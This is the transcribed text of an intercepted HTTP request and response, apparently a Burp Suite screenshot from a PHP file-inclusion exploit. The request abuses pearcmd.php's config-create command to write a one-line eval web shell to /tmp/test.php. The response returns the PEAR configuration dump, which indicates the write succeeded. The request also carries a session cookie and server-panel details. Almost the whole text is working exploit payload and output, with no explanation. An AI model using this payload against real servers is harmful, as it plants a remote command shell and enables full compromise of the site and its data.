 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /1.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=
@eval($_POST[%27cmd%27]);?>+/tmp/test.php HTTP/1.1
2 Host: :2333
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: request_token=
DOIxhe7kaAQsNlEjj5x5aBUnHDiiyqMIAWWfp3kXpw9UAnl2; order=id%20desc;
serverType=nginx; pro_end=-1; ltd_end=-1; memSize=1998; bt_user_info=
%7B%22status%22%3Atrue%2C%22msg%22%3A%22%u83B7%u53D6%u6210%u529F%21%2
2%2C%22data%22%3A%7B%22username%22%3A%22183****3592%22%7D%7D;
commandInputViewUUID=h34XhPpRBthZBZ5; sites_path=/www/wwwroot;
site_model=php; site_type=0; rank=list; Path=
/www/wwwroot/xilitter.top; file_recycle_status=true; docker_model=
container; distribution=centos7; force=0; soft_remarks=
%7B%22list%22%3A%5B%22%u4F01%u4E1A%u7248%u3001%u4E13%u4E1A%u7248%u63D
2%u4EF6%22%2C%2215%u5929%u65E0%u7406%u7531%u9000%u6B3E%22%2C%22%u53EF
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Sep 2022 15:12:50 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 3115
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&file=/usr
/pear
19 PEAR documentation directory doc_dir /&file=/u
/pear/docs
20 PHP extension directory ext_dir /&file=
/pear/ext